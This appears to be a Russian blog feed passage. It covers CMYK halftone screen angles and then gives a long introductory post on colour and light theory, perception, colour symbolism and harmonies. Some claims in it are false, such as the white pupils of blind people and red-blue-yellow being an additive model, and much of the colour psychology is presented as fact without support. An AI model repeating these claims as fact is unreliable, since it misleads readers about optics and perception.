По умолчанию угол поворота для серых тонов – 45 градусов. Для всего CMYK – 105 голубой, 75 пурпурный, 90 жёлтый и 45 чёрный. На практике можно встретить правило +-7.5 градусов и углы наклона голубой 7.5, пурпурный 67.5, жёлтый 82.5 и чёрный 37.5. Все четыре точки CMYK вместе формируют что-то вроде розочки. При ненадлежащей ориентации растровых структур появляться муар. Но даже если хорошо постараться и подобрать нужные углы растра, цветные участки всё равно будут грешить «розетками». Муар может быть виден не только на краях элементов дизайна, но и сплошных залитых плашках.
Работают углы по следующему принципу: человеческий глаз реагирует на угол поворота, при условии, что угол не совпадает с горизонтальной или вертикальной линией. 45 градусов это самый приемлемый компромисс, но если в итоговом макете нужно подчеркнуть именно диагональные линии, то 45 градусный угол может выявить зубчатость (очень часто с этим сталкивался в начале работы). Жёлтый цвет к зубчатости наименее восприимчив.
Форма точки – при низких пространственных частотах форму точки легко можно разглядеть. Возьмите почти любую рекламу из почтового ящика и присмотритесь – вы увидите эти точки, этот ужасный муар. В основном используются круглые, для чётких рисунков – квадратные точки. Существует ещё множество форм точки, ромбики, овалы, и многие другие.
По умолчанию используются точки, которые меняют свою форму: в светлых и тёмных областях точки круглые, в средних – квадратные. Квадратные точки используются для лучшей детализации. Менять этот алгоритм могут только неоспоримые, опытные и клинически фанатичные профессионалы печатного дела.
Если вы запутались, сбили все настройки в Photoshop, то есть простой способ все сделать хорошо. В Color Settings достаточно выбрать Europe Prepress 3 или Europe General Purpose 3, отличие только в профиле RGB. sRGB для плохих мониторов с пониманем, какую часть охвата CMYK мы теряем, adobeRGB для классных мониторов с соответствующим цветовым охватом.
Rock and Roll, товарищи.
]]>91Цветков Максим<![CDATA[Введение в теорию цвета/света]]>http://your-scorpion.ru//?p=12026-03-01T12:27:09Z2012-09-16T01:46:23ZЦвет/свет. Фотоны и цветоведение.
Сегодня я расскажу об основах цветоведения. Но, разумеется, я не собираюсь ограничиваться советом нарисовать цветовой круг акварелью и написать натюрморт тремя цветами. Это базовые упражнения, с которыми вы справитесь самостоятельно. Тема данной статьи больше относится к memory colors, neutral colors и прочим популярным терминам цветокоррекции фото, видео и арта.
Важность цвета достаточно очевидна, зачастую цвет это основа бренда компании. Красный = Coca-Cola, желтый + красный = DHL, зеленый + фиолетовый = МегаФон. Если Билайн желтый + черный, то никакой другой телеком не посмеет использовать эту комбинацию цветов. Флаг Union Jack в Великобритании очень популярен и уважаем, а значит использовать красный, белый и синий цвета для продукции — отличная идея, они будут ассоциироваться у аудитории с чем-то позитивным и знакомым. Аналогично работает и для США, и для Франции, и для России. А для Германии или Бельгии пойдут черный, красный и желтый цвета.
Рассмотрим вкратце теорию восприятия цвета человеком, а заодно и принцип построения освещения. В первую очередь важно понять, что зрение происходит в мозге, а не в глазах. Все мы нажимали кнопочку render в какой либо программе, затем наблюдали какой то результат и называли это магией. Но вот что интересно, основа этой «магии» была заложена ещё Исааком Ньютоном. Он предложил корпускулярную теорию света и описал с помощью данной теории такие ключевые явления, как отражения, преломления, закон сохранения энергии, подповерхностное рассеивание. Интересно, не правда ли? Но как же «работает» свет?
Свет состоит из бесчисленного количества маленьких частиц, называемых фотонами. Эти частицы обладают различной длиной волны в зависимости от их цвета: фотоны голубого света имеют более короткую длину волны, чем фотоны красного света. Свет (то есть куча фотонов) при прохождении через плотные слои нашей атмосферы сталкиваются с различными газами, молекулами и много чем ещё, что изменяет направление фотонов и рассеивает их. Как я сказал чуть выше, синие фотоны значительно короче чем красные, и соответственно, они рассеиваются в плотных слоях атмосферы, в то время как красные могут уцелеть и долетают до земли. Поэтому наше небо голубое, т.к. все синие фотоны рассеиваются ещё в атмосфере и создают нужный оттенок. И оттенки одного цвета должны быть максимально разные, этот прием называется вариативность цвета.
Длина фотонов. Длина это расстояние между гребнями волны. Длина волны обозначается лямбдой — λ и измеряется в метрах или составляющих — нанометрах (nm, 10-9 метров), микрометрах (µm, 10-6 метров) (µm, 10-6 метров) или сантиметров (cm, 10-2 метров). Частота же показываем кол-во циклов за период времени, измеряется в герцах (Hz). Не трудно догадаться, что чем короче длина волны, тем выше частота.
Часть фотонов до нас долетает и начинает сталкиваться с поверхностью всех встречных объектов, включая пылинки. Цвет света, отражённого от поверхности, зависит от цвета отражающей поверхности. Белая поверхность отразит весь цветовой спектр, чёрный поглощает почти все попадающие на него фотоны. Поэтому вполне обоснованно считается, что в чёрной одежде теплее. Если белый свет попадёт на зелёный столик, то будет поглощён зелёный цвет, а красный и синий будут отражены (разумеется, я сейчас рассказываю очень утрированно). Конечно, весь спектр цветов не ограничивается зелёным, красным и синим, всего глаз воспринимает около 2 миллионов оттенков.
Белый свет солнца представляет собой набор фотонов полного спектра оттенков цвета, которые «разделены» на цвета радуги — красный, оранжевый, желтый, зелёный, голубой, синий, фиолетовый. А сумма этих цветов дает белый цвет. Чёрный, соответственно, бесцветный, и чёрный цвет способен поглощать все цвета спектра. Для постоянства цвета наш мозг старается приводить все к дневному свету, для этого в нас встроено некое подобие баланса белого.
Это можно интерпретировать и через цифры. Максимальная переносимая глазом яркость составляет 7.500 кд/м2, небо находится в районе 3.000-5.000. Чистая белая бумага при освещении 100 лк будет в районе 250 кд. Есть нормы, так, для столовой это 200-300 лк. Спальня 30-300 лк. Кухня 200-400 лк. Но это минимальные значения, а для красивой работы со светом нужны еще и контрасты, а не линейный свет.
Это не голая теория, выбор цветов в светофоре обусловлен длиной волны. Длинные волны рассеиваются меньше, чем короткие волны, и видны гораздо дальше. Также, во время боевых действий используются синие лампочки для освещения, т.к. свет от них значительно менее заметен издалека и быстрее рассеивается, чем желтое освещение.
Или цветовая температура, где 2700K это мягкий белый свет с красноватым оттенком, а 6500K это холодный дневной свет. Есть правило, что холодные оттенки используются для офисных помещений, а теплые для жилых. Более того, в общественном транспорте по утрам нужен циркадный свет, а вечером — приглушенный и теплый. 5000-6000K это универсальное значение, или более теплый камерный из диапазона 3000-4000K. Если идти глубже, то нужна будет спектроскопия.
Сочетание света и тени важно. Так, в интерьерах использовать точечный светильник над головой человека может быть чревато жесткими тенями на лице в отражениях зеркала. Лучше использовать линейное освещение на потолке. Светом легко зонировать помещения: освещение только возле дивана, или на кухне.
Существует индекс CRI (индекс цветопередачи), и чем это значение выше, тем лучше. +90 самое лучшее.
«Все это здорово и хорошо, но толку то?…» — спросите вы. Теперь мы знаем, по каким правилам существует цвет. Разберемся, как мы его воспринимаем.
Здесь самую главную роль играет наш мозг. Цвет — волновое явление, основанное на фотонах. Фотоны «проскальзывают» в зрачок (чёрный зрачок поглощает все цвета, у слепых людей зрачок белый), информация преобразовывается в нейронные сигналы и поступает в мозг, а мозг формирует уже цветную картинку по критерию: хроматические цвета определяются светлотой и цветностью. Цветность «добавляется» благодаря насыщенности и цветовому тону. Цветовой тон это сам цвет: красный, синий, маджента и остальные 2 миллиона цветов. Насыщенность — насколько «чист» цвет, насколько он отличается от бесцветного/серого/ахроматического. Обрабатывая эту информацию, мозг формирует картинку, которую мы и «видим». Как хорошая иллюстрация, подойдет общее заблуждение о том, что более темный тон более насыщенный. Дело в том, что со снижением освещённости чувствительность глазных рецепторов уменьшается, при этом красно-зеленая область получаемой мозгом картинки смещается в ночное зрение (палочками). Для насыщенных цветов наибольший контраст наблюдается между синим и желтым, слабее между красным и цианом, и самый слабый между зеленым и пурпурным. Это часто применяется в строительстве: стандарт LEED как требования к зеленому строительству требователен к наличию естественного освещения, а оно всегда контрастно. Другие стандарты требуют определенные характеристики цветопередачи остекления, наличие дневного света, количество света, защита от бликов.
К слову, глаз может различить порядка 300 ахроматических оттенков. Правило: чем меньше времени мозгу требуется на обработку информации, тем больше ему нравится картинка, и тем она лучше.
Реагируем на цвет мы удивительно по-разному, наша эмоциональная реакция невероятно сильна и недооценена:
Красный — активный цвет, цвет энергии и уверенности, лидер в своей категории, но без изящества. В интерьерах он сокращает пространство, это цвет сексуальности (поэтому многие люди, которым не везло в отношениях, не любят ярко-красный). В одежде хорошо смотрится, если красного больше 50%. Но также красный цвет в больших количествах вызывает агрессию, не даром многие военные так или иначе старались в свой боевой костюм добавить что-нибудь красненькое. Цвет первопроходцев и жестокости. Он возбуждающий, согревающий, активный, энергичный, проникающий, тепловой, активизирует все функции организма. Самый сильный. На короткое время увеличивается мускульное напряжение, повышает кровяное давление, ускоряет ритм дыхания, если окружение выкращено в красные оттенки. Жидкое мыло красного цвета обычно воспринимается как более мощное, но немного опасное. Зеленое жидкое мыло безопасное и экологичное, красное + зеленое = природа. Но мы говорим только о восприятии цвета продукта, а не о составе. Красный цвет это Англия, Япония, СССР. В 78% флагов мира присутствует красный как симво борьбы, смелости, мужества, войн и восстаний. У Исландии красный во флаге это лава.
Желтый — легкий, сияющий, возбуждающий; отраженные от него лучи согревают (цвет застывшего солнца), но и обжигают, раздражают, отсюда и желтая пресса/желтые скидки/радиация. В Китае желтый цвет это святость, желтый+зеленый = Латинская Америка, Африка. Вроде бы, отличный цвет. Человек быстрее всего считывает именно желтый цвет, цвет по умолчанию для выделения тексте — желтый, как и стикер для важных заметок. Жёлтый цвет тонизирующий, бодрящий, согревающий, увеличивающий мышечную активность. Хорошо смотрится в контрасте с чёрным. Говорит о вдохновении, творчестве, это цвет солнца. Но, к примеру, в контрасте с чёрным или красным, этот цвет предупреждает о чём-то, но делает это по доброму: с чувством радости и веселья. Хотя пчелы, символы радиации и полиэтиленовые ленты для мест преступления всегда черно-желтые. Хорошо использовать для «агрессивных» фирменных стилей (Билайн). Определение «жёлтая пресса» появилась не просто так: жёлтый это ещё и цвет сплетен и рассеянности. Желтые ценники это дешевые товары. Иуда во многих академических картинах одет в жёлтую одежду, т.к. предал Иисуса. Так что жёлтый может говорить и о трусости, а в Бразилии желтый цвет это цвет отчаяния, в Сирии — смерти. Расстаётесь с девушкой — подарите ей жёлтые цветы, в России желтый цвет это разлука. Или можно подарить золотое украшение, так как золото очень близко к желтому. Чтобы получить хороший желтый на экране, нужен охват P3 зеленого цвета, такова логика трихромозии. Синие тона на заднем фоне + желтые/оранжевые на переднем оптически увеличивают пространство, прием широко используется в создании общественных пространств.
Зелёный — этот цвет успокаивает, пассивный цвет. Символизирует молодость, веселье, свежесть, мяту, но в тоже время стабильность и экологию. Идеален для ванной или спальни, для укромного уголка, и для банков. Уменьшает кровяное давление и успокаивает, убирает напряжение. Зеленый ассоциируется с пивом, так как после войны осталось много зеленого стекла, которое мало пропускает свет, вот и начали разливать пиво по имеющимся бутылкам. Цвет бессмертия и природы, популярен у мусульман. Надо понимать, что чудес не бывает, и если завод берет себе для бренда зеленый цвет и постоянно фигурирует в новостях об загрязнении окружающей среды, то цвет бренду не поможет. Ирландия — зеленая страна. Производитель моющих средств Ty-D-Bol изменил цвет товаров с синего на зеленый, и продажи выросли почти в два раза. Без зеленого нету желтого, особенно на экранах.
Фиолетовый (Пурпурный) — цвет, соответствующий монохроматическому излучению с минимальной длиной волны. Очень двусмысленный цвет. Скорее всего, потому что данный цвет на границе красного и синего = буйного и спокойного. В сочетании с оранжевым даёт ассоциации с суицидом. Этот цвет относится к чему то мистическому и тайному, роскошному и романтичному. Цвет философов, мистика, роскошь. Роскошь наследуется от дороговизны пигмента, в древние времена он добывался из моллюсков, поэтому фиолетовую одежду носили только очень обеспеченные люди.
Синий — спокойный, с его помощью прекрасно можно показать глубину в картине, весьма добрый и ненавязчивый цвет. В звуке синий цвет это очень низкий тон. Самый нейтральный цвет, который любят финансы. Оттенок синего, голубой рекомендовано использовать в дизайне комнат для переговоров, т.к. голубой способствует лучшему усвоения информации и налаживанию дружеских отношений. Избыток синего способен повысить усталость человека. Замедляет сердечную активность, действует успокаивающее, в некоторых случаях — депрессивно. Синие лучи применяют при лечении воспалительных заболеваний глаз, и уверен, что не случайно. Вообще вот у меня сейчас на модеме мигает синяя лампочка, и совершенно не отвлекает, хотя внимание привлекает. Устойчивость, истина, вода. Мана у вашего мага, в конце концов. Также синий цвет это цвет ITшников, Intel, Facebook, VK, все они в оттенках синего.
Коричневый — цвет уверенных и «домашних» людей.
Оранжевый — очень энергичный и молодёжный цвет, Голландия. Менее сильный по восприятию, чем красный, символизирует удовольствие и творческую активность, следственно и некую безответственность. Этот цвет согревает, но… использовать этот цвет часто не следует, неважно где, в дизайне, живописи, писюльках на асфальте. В интерьере более желательны персиковые тона. Цвет витаминов, апельсинов,
Также, хотелось бы выделить цветовые типы:
Летний тип — он спокойный, не кричащий, аристократичный. Цвета ореховые, в коже используются прохладные бледно- розовые оттенки, серые глаза c лишь лёгким оттенком. Это цвета королев, королева всегда одевается в летний тип. Отрицательный цвет будет чёрный, поэтому тут уместны будут серые оттенки. Очень правильно использовать какой либо угольный оттенок.
Осенний тип — рыженькие ребята. Веснушки, ярки рыжие волосы, уместны будут оттенки бронзы или меди, персиковая кожа, и яркие глаза. Яркий такой тип, солнечный, которому точно чёрный не подходит, сюда идут все оттенки земли, фиолетово-синие, глубокие яркие тёплые оттенки или сине-фиолетовая гамма. Розовый конечно исключён = ).
Весенний тип — ярко-золотистый блондин. Голубые глаза, волосы золотых оттенков, кожа персикового цвета. Такому цветовому типу типу идут цвета цветочков, или зелёного леса. Можно добавить, например, камушки голубого цвета вместо бровей, светло-голубые оттенки.
Зимний тип — это темно-карие цвета, ореховые, одежда пепельно-коричневая или близка к этому оттенку, кожа синеватая, может быть слегка оливковой, белая. Возможно, глаза могут быть фиалковые, синие. Волосы, как вариант, седые.
Но всё это просто примеры. В любой сезонной цветовой палитре могут быть ВСЕ цвета, только своего уникального оттенка (исключением может быть оранжевый, т.к. не имеет холодного оттенка). Не смотря на то, что чёрный цвет почти не встречается в вышеперечисленных типах, этот цвет очень распространён в наши дни. Это цвет отрицания и недоверия, поэтому персонажи, которые раскрашены в чёрный цвет, могут быть не только японские ниндзя, но и креативные ребята, т.к. отрицание стандартов – основа креатива. Но не забываем, что абсолютно чёрного в природе нет, у чёрного цвета должен быть ясный цветовой тон. В подтверждение этого тезиса хочется отметить, что при обучении детей рисованию из коробки красок специально убирают чёрную и коричневые краски, чтобы ребёнок начал воспринимать мир через цвет.
Очень показателен будет дресс-код. В одежде может быть 3 цвета, исходя из цвета глаз человека, цвета кожи и цвета волос. 60% внешности занимает один цвет, основной, самый тёмный. Следующий цвет занимает 30% – средний оттенок, который не будет очень ярким, возможно постельным. Самый последний цвет – акцентные 10% . Это всегда мелочь: галстук, рога, плавники, череп на груди орка, но акцентный цвет не может быть постельным, он должен быть ярким, вызывающим, делающим акцент. Это соотношение 60/30/10 очень близко к теории золотого сечения.
Нанося цвета, мы меняем «цветовое равновесие». Те, кто получал художественное образование и/или писал маcлом или акрилом, наверняка замечали, что в тот момент, когда наносится краска на белый холст, на первых этапах работы всё смотрится вполне себе симпатично. Но как только была прокрыта цветом вся плоскость холста, картина теряла привлекательность, так как терялся контраст с белым. Этот контраст можно восполнить контрастом дополнительных цветов (красный/зелёный, фиолетовый/жёлтый), что придаст усиление колориту рисунка, его цветовой экспрессии и особой яркости цвета. Длительное рассматривание одного цвета снижает чувствительность к этому цвету, и повышает чувствительность к дополнительному цвету. Если некоторое время рассматривать яркий красный цвет, а потом перевести глаза на серый цвет, последняя покажется зелено-голубой.
Это мы только-только разобрали цветность. Теперь поговорим о насыщенности.
Считается, что базовые цвета – это те, которые не могут быть получены с помощью смешивания других оттенков. Красный, синий и жёлтый являются базовыми (это аддитивная цветовая модель). Так нас учат в школе, но многие пытались написать натюрморт этими тремя красками, и ничего хорошего у них не выходило. Я бы предпочёл называть базовыми цветами пурпурный, голубой и желтый (субтрактивная модель), или вы думали, просто так плоттеры печатают по CMYK’у, а не по RGB? «Честным» RGB-устройством считается только трехстимульный визуальный колориметр, в частности, монитор.
Гармония это правильно подобранные сочетания цветов. Бывает следующих видов:
Монохромная Гармония. Тут всё просто, у вас в распоряжении есть только один цвет. Узнаваемость форм достигается за счёт тонов одного цвета.
Также важно обозначить понятие «Аналоговая гармония». В данном случае содержится не один оттенок, а все оттенки, рядом расположенные, близки по цветовому кругу друг другу, эффект чем то похож на монохромную гармонию. В данном случае будет проще запомнить словосочетание «доминирование оттенков», очень верно описывающее аналоговую гармонию.
Комплементарная гармония (двухцветная). Берутся противоположные цвета на цветовом круге, самый простой способ. Не так чтобы примитивный, но и гордиться тут нечем.
Триадная гармония. Три оттенка расположены на равном удалении друг от друга.
Тетрадная гармония. Два набора дополнительных цветов, то есть квадратик, крутящийся в цветовом круге. Используется в пейзажах, два цвета на передний план и два цвета на задний.
Эти способы «ориентации» по цветовому кругу Иттена помогут подобрать красивые, гармоничные сочетания оттенков. Но это актуально только для смешивания красок. Так, у красного дополнительным будет бирюзово-голубой цвет, а не зеленый. Комплементарные цвета по цветовому кругу Иттена и Гете не являются дополнительными. А вот цветовой круг по Вильгельму Оствальду очень похож на RGB и достаточно хорошо для подбора комплиментарных цветов. Проверка: пара дополнительных по отношению друг к другу цветов при построении градиента создаст в центре серый оттенок.
Серые тона должны оставаться серыми, таков принцип Эванса. Черно-белое кино имеет свой смысл: образ эпохи. Костюмы, декорации, диалоги это про стиль, а вот погружение в эпоху идет за счет цвета.
И напоследок, полезная и важная заметка насчёт контраста/качества компьютерной картинки: в тёмной комнате мы видим больше деталей, чем в светлой. На всех светлых участках мы видим меньше деталей, чем в затемнённой области, так устроен глаз человека. Все люди различают теплые цвета лучше холодных. Все объекты холодного оттенка это всегда общая масса, как в природе: фрукты и люди яркие теплые, небо, листва, море холодного оттенка. Есть даже такое правило: если делать темнее базовый цвет, то его надо делать более ярким и холодным по оттенку. Программисты это используют для оптимизации изображений: с помощью логарифмической компрессии удаляют из светлых участков видео-материала информацию, тем самым оптимизируя конечный файл без видимой потери качества. Дизайнеры интерьеров делают кухню холодной тогда, когда надо уменьшить аппетит людей, и красный занавес в театре, чтобы сцена была на первом плане.
И переложим это на практику: общее требование по обеспечению доступности в себе это минимальное соотношение контрастности 4,5 для мелкого текста и 3,0 для большого. Но далеко не каждый арт-директор утвердит такие темные цвета, которые не всегда удастся отличить друг от друга. Их можно высветлять и терять в соотношении контрастности. Дело в том, что стандарты WCAG сконцентрированы на контрасте между фоном и текстом/объектом.
В вебе цвет формируется из трех «лампочек»: красный, зеленый и синий. Они смешиваются и формируют некий цвет. Но людям проще ориентироваться в терминах Hue, Chroma и Lightness, оно же HSL. Еще хорошая система CIELAB (оно же Lab). L в Lab отличается от L в HSL, оно более однородно, что позволит вам подбирать более яркие и читабельные оттенки цвета (так любимые брюнетками).
Видение. Я уже писал, что причина гигантского количества спектральных цветов заключается в длине доминирующей световой волны (на самом деле, ультрафиолетовое и инфракрасное излучения тоже оказывают действие на глаз, но не вызывают зрительных ощущений). Через глаза мы получаем 78% информации об окружающем мире. 700 mn — красный, 400 mn — фиолетовый, в промежутке — все остальные видимые цвета. Также мы знаем, что только три параметра влияют на то, как выглядит цвет — светлота, цветовой тон, насыщенность, также мы знаем глаз человека реагирует на яркость излучения, а не на количество световой энергии.
Для восприятия яркости излучения нужен глаз, мозг, свет и объект. Глаз же устроен по следующему принципу: обычный объектив фотоаппарата, за исключением очень важных нюансов о которых ниже. Да, в глазе человека тоже есть и свой аналог диафрагмы, и DoF. Из курса биологии в школе вы знаете, что глаза состоят из палочек и колбочек. Колбочки нужны для восприятия цвета, палочки же видят всё чёрно белым и отвечают в итоге за форму. В центре глаза есть центральная ямка (лат. fovea centralis), в ней очень плотно скоплены именно колбочки, и чем дальше от центра, тем меньше колбочек. Оптический угол чёткого зрения составляет всего 1,5 градуса, все остальное мы видим расплывчато. Когда мы смотрим на предмет, то глаз сам поворачивается скоплением колбочек к предмету, и непрерывно движется. Незаметно для нас, но движется. Именно благодаря этим быстрым движениям на различные участки сетчатки глаза попадают различные излучения.
Внутренняя есть глаза это сетчатка, покрыта родопсином, там же светочувствительные клетки. От них информация передается в зрительный нерв, и дальше прямо в мозг. Средняя часть глаза желеобразная, называется стекловидное тело, оно прозрачное. Колбочки расположены на сетчатке. Именно она содержит в себе светочувсивтельные клетки для разных областей спектра света ( фиолетово-синие, зелено-желтые и желто-красные). Больше всего колбочек в глазу под зеленые оттенки, это позволяет нам видеть опасность среди множества зелени. Вторые по частотности — синие оттенки, небо и море. Сетчатка работает как аналог матрицы в фотоаппарате. Фокусирует свет на сетчатке хрусталик, исполняя роль линзы, формирует изображение и картинка проектируется. Фокусное расстояние зависит от радиуса кривизны, поэтому наш хрусталик имеет не идеально плоский и даже умеет менять свою кривизну за счет мышц, это называется аккомодация. Предмет близко — уменьшаем фокусное расстояние. В старости у людей возникает старческая дальнозоркость, это как раз потеря эластичности хрусталика. Колбочки могут чувствовать свет благодаря пигменту йодопсин, который также делится на отдельные пигменты. Еще есть водянистая влага, расположена в передней камере. Когда мы быстро заходим из яркого солнечного места в тёмную комнату, то нам требуется время на адаптацию к изменившемуся освещению. Все потому, что некоторые пигменты чувситвтельны к жёлто-зелёному спектру. И они отличаются по скорости реакции от палочек. Палочки реагируют медленно, отсюда и необходимость привыкнуть к резко изменившемуся освещению. С годами наша способность видеть фиолетовые/синие цвета падает, так как хрусталик постепенно желтеет. Но это компенсируется визуальным опытом.
Получая информацию, наши глаза/мозг группируют полученные данные по принципу схожести и неразложимости структуры на более простые элементы. Сгруппированные элементы по схожим характеристикам дают нам возможность целостного восприятия изображения. Поэтому, при рисовании изображения, нужно стремиться создать объединяющие связи между элементами, чтобы организовать пространство удобным для восприятия в связке с предыдущим зрительным опытом зрителей.
Если нужно дать объектам четкую границу, то нужно играться с яркостью объектов. Излучение это свет, и принадлежит он окружению. А цвет это сам предмет. Но видим мы излучение, которое и окрашивает предмет в локальный цвет, то есть цвет это тоже излучение, но не настолько яркое. Как говорил ещё Тициан, важно установить локальный цвет предмета изменённый рефлексом. Есть лист бумаги попадёт под сильный поток световой энергии, то он будет казаться светящимся, за счёт отражения световых волн.
Важно понимать, что у каждого цвета при максимальной насыщенности своя собственная яркость. Меняя яркость, мы получаем визуально более светлый или более тёмный, но цвет другого оттенка.
Взаимодействие освещённости предмета и силой отражения световой энергии этим предметом носит название «Альбедо». Как вы помните, идеально белая поверхность отражаем всю световую энергию, что попадает на неё, и, соответственно, Альбедо идеально белого цвета равна единице. Но бумага не является идеально белым предметом, и поглощает оттенки окружения. Ведь многие из нас видели очень классный беленький шарфик в магазине, который просто отвратительно смотрится дома – это вина окружающего освещения и дополнительных цветов.
Дополнительные цвета Нельзя забывать про такой закон: цвет, который размещён на цветном фоне или рядом с ним, принимает оттенок от дополнительного цвета относительно цвета фона. Можно для примера взять красный фон и потыкать серых пятнышек, и эти серые пятна будут казаться зеленоватого оттенка. Если будут тёмно-серые точки, то зелёный оттенок будет ближе к жёлтому, если светло-серые, то зелёный оттенок будет тяготеть к голубому. Контраст дополнительного цвета и основного позволяет усилить оба эти цвета (пример: фиолетовый и жёлтый – холодный, и очень контрастный колорит).
Хороший прием из мире брендинга при анализе конкурентов, вычеркнуть на таком круге все цвета, которые уже заняты конкурентами, и рассматривать для создания фирменного стиля компании только те цвета, которые остались. Правда, зачастую все самые сильные цвета уже заняты.
Дополнительные цвета смешиваются оптически, что позволяет немного выйти за технические возможности той цветовой модели, в которой вы работаете. Узнать, какие цвета дополнительные, легко: эти два цвета при «смешивании» взаимно уничтожаются, выдавая белый цвет. Но находясь рядом, они усиливают друг друга. Именно исходя из теории «дополнительных цветов» можно объяснить, почему после длительного заострения взгляда на каком либо локальном цвете и быстрого перевода взгляда на белый фон, несколько мгновений вместо белого мы видим противоположный локальному цвету оттенок. Остаточное явление лишний раз нам говорит, насколько сильны дополнительные цвета. Мозг сам «додумывает» несуществующие оттенки, и это очень сильно влияет на восприятие человеком картинки. И также это объясняет проблему «замылился глаз», когда вы смотрите на откровенно хреновую картинку, и она вам кажется весьма красивой. Глаз имеет особенность адаптироваться, именно поэтому важно отвлекаться на что либо. И окружение при работе лучше использовать серое.
Хорошая иллюстрация работы комплиментарных цветов: спасательные жилеты почти всегда оранжевого цвета, т.к. этот цвет противоположен по цветовому кругу синему цвету воды.
Символика: Если исходить из цветовой символики, то белый окажется сплошь положительным цветом (хотя я однажды читал, что обилие белого является склонностью к шизофрении), но одним белым цветом большинство задач не решить. Можно выделить ещё несколько «топовых» цветов, которые помогают привлечь внимание: красный цвет, более менее равнозначный по привлечению внимания яркий синий (который, увы, обычным CMYK’ом не получить), и на одной ступеньке ниже ютятся жёлтый и зелёный. Успокаивают голубой, зелёный, синий, возбуждают оранжевый, жёлтый, красный.
В качестве заключения: во время моей учёбы у меня был один очень хороший преподаватель. Он был хорошим специалистом, не замученным академической школой, и отличнейшим человеком. Он никого не критиковал, никогда не говорил, что у человека в работе косяки и недочёты. Всегда были только пожелания к работе. И вот одно из самых важных его пожеланий: в работе не должно быть лишнего оттенка. Я до сих пор с этим более чем согласен.


















